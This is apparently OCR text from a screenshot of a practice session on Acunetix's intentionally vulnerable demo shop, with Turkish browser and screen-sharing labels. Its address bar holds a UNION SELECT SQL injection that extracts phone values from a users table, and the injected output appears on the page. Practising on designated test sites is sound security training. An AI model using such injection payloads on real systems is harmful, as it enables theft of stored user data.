 pictures
pictures
VPN
Güvenli değil
testphp.vulnweb.com/listproducts.php?cat=2%20union+select+1,2,3,4,5,6,group_concat(phone),8,9,10,11+from+users
TYT TÜRKÇE SORU...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
123 456 789 987
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Ekran paylaşımı yapıyorsunuz
Paylaşımı Durdur